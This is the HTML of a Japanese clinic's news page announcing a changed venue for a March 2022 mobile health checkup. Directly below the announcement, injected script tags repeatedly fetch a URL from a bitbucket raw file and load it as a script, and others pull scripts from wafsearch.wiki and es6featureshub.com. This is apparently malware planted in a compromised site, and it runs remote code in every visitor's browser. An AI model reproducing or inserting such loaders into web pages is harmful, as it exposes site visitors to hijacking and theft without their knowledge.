<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
お知らせ</div>
</div></div></div></div><!-- [ /.page-header ] -->
<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shintora.gr.jp/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shintora.gr.jp/info"><span itemprop="name">お知らせ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shintora.gr.jp/archives/category/news"><span itemprop="name">最新のニュース</span></a><meta itemprop="position" content="3" /></li><li><span>【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ</span><meta itemprop="position" content="4" /></li></ol></div></div></div><!-- [ /.breadSection ] -->
<div class="section siteContent">
<div class="container">
<div class="row">
<div class="col mainSection mainSection-col-one" id="main" role="main">
<article id="post-4290" class="entry entry-full post-4290 post type-post status-publish format-standard hentry category-news">
<header class="entry-header">
<div class="entry-meta">
<span class="published entry-meta_items">2022年3月11日</span>
<span class="entry-meta_items entry-meta_updated entry-meta_hidden">/ 最終更新日時 : <span class="updated">2025年11月12日</span></span>
<span class="vcard author entry-meta_items entry-meta_items_author entry-meta_hidden"><span class="fn">toranoko</span></span>
<span class="entry-meta_items entry-meta_items_term"><a href="https://shintora.gr.jp/archives/category/news" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">最新のニュース</a></span>
</div>
<h1 class="entry-title">
【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ									</h1>
</header>
<div class="entry-body">
<p>３月１８日に予定しておりました、横芝光文化会館での健康診断は、新型コロナウイルス蔓延防止措置にともなう会場の休館により会場が変更となりました。</p>
<p>●オーシャンビューリゾート　サンライズ九十九里　大会議室</p>
<p>（千葉県山武郡九十九里町真亀４９０８）</p>
<p>ご予約をご希望の方は下記へご連絡いただきますようにお願いいたします。</p>
<p>巡回部予約係　０４７－３１６－０１８８</p>
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.src = data.trim();
document.getElementsByTagName('head')[0].appendChild(script);
});</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.src = data.trim();
document.getElementsByTagName('head')[0].appendChild(script);
});</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.src = data.trim();
document.getElementsByTagName('head')[0].appendChild(script);
});</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.src = data.trim();
document.getElementsByTagName('head')[0].appendChild(script);
});</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.src = data.trim();
document.getElementsByTagName('head')[0].appendChild(script);
});</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/jp';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>			</div>
<div class="entry-footer">
<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://shintora.gr.jp/archives/category/news">最新のニュース</a></dd></dl></div>
</div><!-- [ /.entry-footer ] -->
</article><!-- [ /#post-4290 ] -->
<div class="vk_posts postNextPrev">
<div id="post-4188" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-4188 post type-post status-publish format-standard hentry category-news"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://shintora.gr.jp/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://shintora.gr.jp/archives/4188"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">最新のニュース</span></div><img src="https://shintora.gr.jp/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">前の記事</p><h5 class="vk_post_title card-title"><a href="https://shintora.gr.jp/archives/4188">【巡回健診】2月24日行徳文化ホールI＆I開催中止のおしらせ</a></h5><div class="vk_post_date card-date published">2022年2月18日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
<div id="post-4359" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-4359 post type-post status-publish format-standard hentry category-news"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://shintora.gr.jp/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://shintora.gr.jp/archives/4359"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">最新のニュース</span></div><img src="https://shintora.gr.jp/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">次の記事</p><h5 class="vk_post_title card-title"><a href="https://shintora.gr.jp/archives/4359">【巡回健診】R４年度巡回日程について</a></h5><div class="vk_post_date card-date published">2022年3月27日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
</div>
</div><!-- [ /.mainSection ] -->
</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->
<footer class="section siteFooter">
<div class="footerMenu">
<div class="container">
<nav class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu nav"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://shintora.gr.jp/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://shintora.gr.jp/page-10">当院について</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://shintora.gr.jp/page-12">一般外来</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://shintora.gr.jp/page-14">健康診断</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://shintora.gr.jp/page-16">巡回健診</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://shintora.gr.jp/page-18">アクセス</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://shintora.gr.jp/page-20">求人採用</a></li>
</ul></nav>			</div>
</div>
<div class="container sectionBox footerWidget">
<div class="row">
<div class="col-md-12"><aside class="widget_text widget widget_custom_html" id="custom_html-16"><div class="textwidget custom-html-widget">〒279-0013<br>
千葉県浦安市日の出2-1-5<br>
(認定)医療法人社団　新虎の門会<br>
新浦安虎の門クリニック<br>
<font color="#03a6b2">047-381-2090(外来診療)</font> <font color="#03a6b2">047-381-2088(施設健診)</font><br><font color="#03a6b2">047-316-0188(巡回健診)</font>
<font color="#03a6b2">047-381-2011(保健指導課)</font>
<br><font color="#03a6b2">047-381-2089(FAX共通)</font><br>
</div></aside></div>			</div>
</div>
<div class="container sectionBox copySection text-center">
<p>Copyright &copy; 新浦安虎の門クリニック All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_media_image" id="media_image-3"><img width="1024" height="183" src="https://shintora.gr.jp/wp-content/uploads/2020/04/357634-1024x183.jpg" class="image wp-image-365  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://shintora.gr.jp/wp-content/uploads/2020/04/357634-1024x183.jpg 1024w, https://shintora.gr.jp/wp-content/uploads/2020/04/357634-300x54.jpg 300w, https://shintora.gr.jp/wp-content/uploads/2020/04/357634-768x137.jpg 768w, https://shintora.gr.jp/wp-content/uploads/2020/04/357634-e1586828606777.jpg 280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://shintora.gr.jp/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://shintora.gr.jp/page-10">当院について</a>
<ul class="sub-menu">
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://shintora.gr.jp/page-10/%e9%99%a2%e9%95%b7%e6%8c%a8%e6%8b%b6">施設情報</a></li>
<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://shintora.gr.jp/page-10/%e9%99%a2%e5%86%85%e3%83%bb%e8%a8%ba%e7%99%82%e8%a8%ad%e5%82%99%e3%81%aa%e3%81%a9">院内・診療設備など</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://shintora.gr.jp/page-10/%e3%83%9f%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3">ミッション</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://shintora.gr.jp/page-10/%e6%b2%bf%e9%9d%a9">沿革</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://shintora.gr.jp/page-10/%e8%b3%87%e6%a0%bc%e3%83%bb%e5%8a%a0%e5%85%a5%e5%ad%a6%e4%bc%9a%e3%83%bb%e5%ad%a6%e8%a1%93%e7%a0%94%e7%a9%b6">資格・加入学会・学術研究</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://shintora.gr.jp/page-10/%e5%80%8b%e4%ba%ba%e6%83%85%e5%a0%b1%e4%bf%9d%e8%ad%b7%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">個人情報保護について</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://shintora.gr.jp/page-10/%e6%a5%ad%e7%b8%be">業績</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://shintora.gr.jp/page-10/%e8%87%a8%e5%ba%8a%e6%8c%87%e6%a8%99%ef%bc%88%e3%82%af%e3%83%aa%e3%83%8b%e3%82%ab%e3%83%ab%e3%82%a4%e3%83%b3%e3%83%87%e3%82%a3%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%bc%ef%bc%89">臨床指標（クリニカルインディケーター）</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464"><a href="https://shintora.gr.jp/covid19-2">新型コロナウイルス対策について</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://shintora.gr.jp/page-12">一般外来</a>
<ul class="sub-menu">
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://shintora.gr.jp/page-12/#kamoku">診療科目</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651"><a href="https://shintora.gr.jp/page-12/kazesyouzyougairai">かぜ症状外来</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://shintora.gr.jp/page-12/%e8%8a%b1%e7%b2%89%e7%97%87%e5%a4%96%e6%9d%a5">花粉症外来</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://shintora.gr.jp/page-12/%e3%83%af%e3%82%af%e3%83%81%e3%83%b3%e6%8e%a5%e7%a8%ae">ワクチン接種</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://shintora.gr.jp/page-12/%e7%a6%81%e7%85%99%e5%a4%96%e6%9d%a5">禁煙外来</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://shintora.gr.jp/page-14">健康診断</a>
<ul class="sub-menu">
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://shintora.gr.jp/page-14/%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85">注意事項</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://shintora.gr.jp/page-14/%e5%8d%94%e4%bc%9a%e3%81%91%e3%82%93%e3%81%bd%e5%8a%a0%e5%85%a5%e8%80%85%e3%81%ae%e6%96%b9%e3%81%b8">協会けんぽ加入者の方へ</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://shintora.gr.jp/page-14/%e3%82%b3%e3%83%bc%e3%82%b9">コース</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://shintora.gr.jp/page-14/767-2">オプション検査</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://shintora.gr.jp/page-14/%e7%89%b9%e5%ae%9a%e5%81%a5%e5%ba%b7%e8%a8%ba%e6%9f%bb%e3%83%bb%e7%89%b9%e5%ae%9a%e4%bf%9d%e5%81%a5%e6%8c%87%e5%b0%8e">特定健康診査・特定保健指導</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4452"><a href="https://shintora.gr.jp/page-14/%e5%81%a5%e5%ba%b7%e8%a8%ba%e6%96%ad%e3%80%80%e5%ae%9f%e7%b8%be">健康診断　実績</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://shintora.gr.jp/page-16">巡回健診</a>
<ul class="sub-menu">
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://shintora.gr.jp/page-16/%e5%b7%a1%e5%9b%9e%e5%81%a5%e8%a8%ba%e6%97%a5%e7%a8%8b">巡回健診日程・予約</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://shintora.gr.jp/page-16/%e3%82%aa%e3%83%97%e3%82%b7%e3%83%a7%e3%83%b3%e6%a4%9c%e6%9f%bb">巡回オプション</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://shintora.gr.jp/page-16/%e6%b3%95%e4%ba%ba%e3%81%94%e6%8b%85%e5%bd%93%e8%80%85%e6%a7%98%e3%81%b8">会社ご担当者様へ</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://shintora.gr.jp/page-16/junkai-influ">出張インフルエンザ予防接種</a></li>
<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://shintora.gr.jp/page-16/j-kyujin">巡回健診求人情報</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://shintora.gr.jp/page-16/%e5%b7%a1%e5%9b%9e%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e5%8f%82%e5%8a%a0%e7%94%a8%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab">巡回スタッフ参加用マニュアル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://shintora.gr.jp/page-18">アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://shintora.gr.jp/page-20">求人採用</a></li>
</ul></nav><aside class="widget_text widget vk-mobile-nav-widget widget_custom_html" id="custom_html-18"><div class="textwidget custom-html-widget"><center><font size=3>
<a href="tel:047-381-2090"><font color="#03a6b2"><i class="fas fa-phone-square-alt"></i>047-381-2090(外来診療)</font></a><br>
<a href="tel:047-381-2088"><font color="#03a6b2"><i class="fas fa-phone-square-alt"></i>047-381-2088(施設健診)</font></a><br>
<a href="tel:047-316-0188"><font color="#03a6b2"><i class="fas fa-phone-square-alt"></i>047-316-0188(巡回健診)</font></a><br>
<a href="tel:047-381-2011"><font color="#03a6b2"><i class="fas fa-phone-square-alt"></i>047-381-2011(保健指導)</font></a><br>
<font color="#03a6b2"><i class="fas fa-phone-square-alt"></i>047-381-2089(FAX共通)</font><br>
</font>
</center></div></aside><aside class="widget vk-mobile-nav-widget widget_vkexunit_button" id="vkexunit_button-3">		<div class="veu_button">
<a class="btn btn-block btn-default" href="https://shintora.gr.jp/qanda">
<span class="button_mainText">
<i class="fa-regular fa-comment-dots font_icon"></i>よくある質問
</span>
</a>
</div>
</aside>		<aside class="widget vk-mobile-nav-widget widget_vkexunit_button" id="vkexunit_button-5">		<div class="veu_button">
<a class="btn btn-block btn-default" href="https://shintora.gr.jp/contact">
<span class="button_mainText">
<i class="fa-regular fa-envelope font_icon"></i>お問い合わせ
</span>
</a>
</div>
</aside>		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lightning-child02\/*","\/wp-content\/themes\/lightning\/_g2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
// Used by Gallery Custom Links to handle tenacious Lightboxes
//jQuery(document).ready(function () {
function mgclInit() {
// In jQuery:
// if (jQuery.fn.off) {
// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
// }
// else {
// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
// }
// 2022/10/24: In Vanilla JS
var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
for (var i = 0; i < elements.length; i++) {
elements[i].onclick = null;
}
// In jQuery:
//jQuery('a.no-lightbox').click(mgclOnClick);
// 2022/10/24: In Vanilla JS:
var elements = document.querySelectorAll('a.no-lightbox');
for (var i = 0; i < elements.length; i++) {
elements[i].onclick = mgclOnClick;
}
// in jQuery:
// if (jQuery.fn.off) {
// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
// }
// else {
// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
// }
// jQuery('a.set-target').click(mgclOnClick);
// 2022/10/24: In Vanilla JS:
var elements = document.querySelectorAll('a.set-target');
for (var i = 0; i < elements.length; i++) {
elements[i].onclick = mgclOnClick;
}
}
function mgclOnClick() {
if (!this.target || this.target == '' || this.target == '_self')
window.location = this.href;
else
window.open(this.href,this.target);
return false;
}
// From WP Gallery Custom Links
// Reduce the number of  conflicting lightboxes
function mgclAddLoadEvent(func) {
var oldOnload = window.onload;
if (typeof window.onload != 'function') {
window.onload = func;
} else {
window.onload = function() {
oldOnload();
func();
}
}
}
mgclAddLoadEvent(mgclInit);
mgclInit();
//});
</script>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="module"  src="https://shintora.gr.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 07:44:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/shintora.gr.jp\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/shintora.gr.jp\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/shintora.gr.jp\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/shintora.gr.jp\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https:\/\/shintora.gr.jp\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.112.2.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/vk-blocks/build/vk-slider.min.js?ver=1.114.2.1" id="vk-blocks-slider-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=15.29.9" id="lightning-js-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.112.2.1" id="smooth-scroll-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<div id="footer-fixed-menu">
<ul id="footer-fix-menu">
<li><a href="https://www.itsuaki.com/yoyaku/webreserve/storesel?client=shintora.gr.jp">健診WEB予約</a></li>
</ul>
</div><!-- end Simple Custom CSS and JS -->
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-style-fancy {
border-radius: 0px!important;
}
.su-spoiler-style-fancy > .su-spoiler-title {
border-radius: 0px!important;
background: #03a6b2!important;/*背景色*/
color: #fff
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html><!-- WP Fastest Cache file was created in 0.704 seconds, on 2025年11月12日 @ 22:51 -->